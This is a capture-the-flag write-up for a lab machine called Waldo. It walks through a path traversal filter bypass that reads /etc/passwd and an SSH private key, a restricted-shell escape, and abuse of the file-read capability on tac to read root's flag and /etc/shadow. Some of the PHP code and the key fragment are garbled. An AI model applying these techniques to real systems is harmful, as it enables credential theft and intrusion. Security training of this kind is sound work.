# Waldo Writeup by artikrh

## **SPECIFICATIONS CONTENTS**

- Target OS: Linux
- IP Address: 10.10.10.87
- Difficulty: 4.4 / 10
- Services: HTTP
- Getting User
- Getting Root

# Getting User

As usually, we start with nmap to see which ports are open on the server.



We see HTTP running on port 80, so we check that first:



There is not much interesting things we can do on the web interface itself. We could try to enumerate the web for hidden files/directories, but wildcard reponses were found, in which the server instead of outputing 404 errors, it will simply redirect you to [http://10.10.10.87/list.html.](http://10.10.10.87/list.html) We could find a workaround by analyzing HTTP responses' content length, but there is no need to in this box.

We will open Burp Suite and analyze HTTP requests from our side when we try to view, add or delete a list in the web application's list manager.

When we refresh the page to load new list contents, we will intercept the request to see if any parameters is being passed.



We notice path=./.list/ is being requested with dirRead.php, which in response we get a JSON encoded object. If we modify the path parameter from ./.list/ to ./, we will get web server's directory content:



There are four PHP files (four operations we can do). If we click a list (let's say, **list4**), then fileRead.php will be invoked along with the parameter of file=./.list/file4:

#### Request

Params Headers Raw Hex

POST /fileRead.php HTTP/1.1 Host: 10.10.10.87 User-Agent: Mozilla/5.0 (X11; Linux x86 64; rv:61.0) Gecko/20100101 Firefox/61.0 Accept: \*/\* Accept-Language: en-US, en; q=0.5 Accept-Encoding: gzip, deflate Referer: http://10.10.10.87/list.html Content-type: application/x-www-form-urlencoded Content-Length: 18 Connection: close

 $file = ./.list/list4]$ 

We change that to file=./fileRead.php to get its code content in plaintext:



A little bit of sanitizing and we get the regular format of the PHP file:

```
<?php
if(['REQUEST METHOD'] == "POST") ['file'] = false;
        header('Content-Type: application/json');
        if(isset(['file'])){
                header('Content-Type: application/json');
               ['file'] = str_replace( array("../", "..""), "", ['file']);
               if(strpos(['file'], "user.txt") == false) = fopen("/var/www/html/" . ['file'], "r");
                        ['file'] = fread(,filesize(['file'])); 
                       fclose();
 }
 }
        echo json_encode();
}
```
Notice how str\_replace function tries to eliminate system traversal, and it will always check if user.txt is present in the parameter, which if it is, it will skip reading that file. To bypass system traversal filter, we will trick the PHP files using multiple dots and slashes like in the following case when we want to print the /etc/passwd file:



If we sanitize the output (for new lines and the escape character), and remove non-available or non-existent accounts (which have, for example, **/sbin/nologin** 'shell'), we get the following output:

root:x:0:0:root:/root:/bin/sh operator:x:11:0:operator:/root:/bin/sh postgres:x:70:70::/var/lib/postgresql:/bin/sh nobody:x:65534:65534:nobody:/home/nobody:/bin/sh

We found our target user nobody. Let's get back to dirRead. php and try to enumerate the system for sensitive files we can read and find a way to get in the system. When it comes to sensitive files, we should check the .ssh folder:



#### There is an unusual file called .monitor, which turns out to be a SSH private key:

#### **Request**

Raw Params Headers Hex POST /fileRead.php HTTP/1.1 Host: 10.10.10.87 User-Agent: Mozilla/5.0 (X11; Linux x86\_64; rv:61.0) Gecko/20100101 Firefox/61.0<br>Accept: \*/\* Accept-Language: en-US,en;q=0.5 Accept-Encoding: gzip, deflate Referer: http://10.10.10.87/list.html Content-type: application/x-www-form-urlencoded Content-Length: 48 Connection: close

file=....//....//....//home/nobody/.ssh/.monitor

#### **Response** Raw Headers | Hex **HTTP/1.1 200 OK** Server: nginx/1.12.2 Date: Tue, 07 Aug 2018 10:37:10 GMT Content-Type: application/json Connection: close<br>X-Powered-By: PHP/7.1.16 Content-Length: 1741 {"file":"-----BEGIN RSA PRIVATE KEY-62I5Nwf6Cpl\nmR4JH6n4Nccdm1ZU+qB77ll8ZOvymBtlEY4Fm07X4Pqt4zeNBfq<br>KWkOcyV1TLW6f\n87s0FZBhYAizGrNNeLLhB1IZIjpDVJUbSXG6s2cxAle14cj+pn FIRTsyMig1nlCS\ndGCc\/gNnW\/AANIN4yW9KslLgiAEDIfchY55sCl5162Y9+11xzg

We will connect through SSH at our target user and retrieve the user flag:

\$ cat key unsanitized | sed 's/\\n/\n/g' | sed 's/\\//g' > id rsa \$ ssh -i id\_rsa nobody@10.10.10.87

arti@offiziersmesser:~/htb/waldo\$ ssh -i id rsa nobody@10.10.10.87 Welcome to Alpine!

The Alpine Wiki contains a large amount of how-to guides and general information about administrating Alpine systems. See <http://wiki.alpinelinux.org>. waldo:~\$ ls user.txt waldo:~\$ wc -c user.txt user.txt

### Getting Root

We will SSH into monitor@localhost (using the .monitor private key) and add -t bash parameter to escape monitor's initial shell which was restriced bash.

\$ ssh -i ~/.ssh/.monitor monitor@localhost -t bash

Now that we are logged in as **monitor**, we will notice that almost every command we type is 'not found', and that is because the **\$PATH** variable is not defined for the common directories where binaries reside:

```
monitor@waldo:~$ echo $PATH
/home/monitor/bin:/home/monitor/app-dev:/home/monitor/app-dev/v0.1
```
Instead of using full path for binaries, we will simply add the common directiories to the \$PATH variable:

\$ export PATH="\$PATH:/usr/sbin:/usr/bin:/sbin:/bin"

Now that we are all set and ready, we start enumerating the box. There is a **app-dev** folder in the home directory where we can find a bunch of files about a program called **logManager**.

If we take a look at the C code of the program, we notice that the purpose of it is to print log files to the standard output (basically a cat from the header's **printf** function) based on a parameter. For example, -a will print /var/log/auth.log based on this piece of code:

```
...
case 'a' :
      strncpy(filename, "/var/log/auth.log", sizeof(filename));
      printFile(filename);
      break;
...
```
If we execute the  $\sim$ /app-dev/logManager program with an arbitrary parameter, we will get the Cannot open file error from logManager.h. This is completely normal, as the logManager program is owned by **app-dev:monitor** which do not have elevated permissions to do operations such as print log files (which are owned by root: root). However, there is another version of the program located in  $\sim$ /app-dev/v0.1 which can actually do such operations:

```
dwaldo:~/app-dev$
logMonitor logMonitor.bak logMonitor.c logMonitor.h logMonitor.h.gch logMonitor.o makefile v0.1
monitor@waldo:~/app-dev$ ./logMonitor -h
Usage: logMonitor [-aAbdDfhklmsw] [--help]
nonitor@waldo:~/app-dev$ ./logMonitor -a
Cannot open file
monitor@waldo:~/app-dev$ v0.1/logMonitor-0.1 -a
Aug 6 09:14:48 waldo sshd[870]: Received disconnect from 127.0.0.1 port 51632:11: disconnected by user<br>Aug 6 09:14:48 waldo sshd[870]: Received disconnect from 127.0.0.1 port 51632
Aug 6 09:14:48 waldo systemd-logind[408]: Removed session 3.
```
If we take a look at the long format of ls for these binary files, they are almost identical at first sight:

```
monitor@waldo:~/app-dev$ ls -la logMonitor
-rwxrwx--- 1 app-dev monitor 13704 Jul 24 08:10 logMonitor
monitor@waldo:~/app-dev$ ls -la v0.1/logMonitor-0.1
-r-xr-x--- 1 app-dev monitor 13706 May 3 16:50 v0.1/logMonitor-0.1
monitor@waldo:~/app-dev$ shalsum logMonitor v0.1/logMonitor-0.1
113c5427a09b71213f1af655f72400bc24e47631 logMonitor
e9624dca6f337cebe803834765b4f20e321132f3 v0.1/logMonitor-0.1
```
There is no SUID bit set in any of these files, but if we check for file capabilities using getcap command, we will notice that the  $logMonitor-0.1$  has the cap\_dac\_read\_search+ei capability.

```
monitor@waldo:~/app-dev$ getcap logMonitor
monitor@waldo:~/app-dev$ getcap v0.1/logMonitor-0.1
v0.1/logMonitor-0.1 = cap dac read search+ei
```
This means that the binary file is able to bypass file read permission checks and directory read and execute permission checks. In other words, you can print any files in the system as a normal user when the program has such capability. Thing is, the program prints log files only and you cannot get it to print arbitrary files. The trick here was to make this observation and move on to continue enumerating the machine while searching for either binaries or processes that might have such unusual capabilities (that can be a result of a careless system administrator).

I quickly found out that tac binary had the same capabilities as our logManager-0.1:

```
monitor@waldo:/bin$ getcap *
monitor@waldo:/bin$ cd /usr/bin
monitor@waldo:/usr/bin$ getcap *
tac = cap dac read search+ei
```
tac concatenates each file to standard output just like the cat command, but in reverse: line-byline, printing the last line first. This is useful (for instance) for examining a chronological log file in which the last line of the file contains the most recent information.

We can either directly print the root flag:

```
$ tac /root/root.txt
```
Or in some cases, get the root's private key or view the /etc/shadow file:



*Note*: Double tac to reverse the output back to the 'normal' form.